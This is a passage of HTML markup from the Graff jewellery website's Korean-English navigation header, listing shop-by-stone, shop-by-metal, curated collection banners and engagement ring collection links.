                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
